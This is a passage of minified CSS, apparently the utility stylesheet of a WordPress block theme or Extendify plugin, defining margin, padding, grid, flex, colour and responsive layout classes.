idth:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 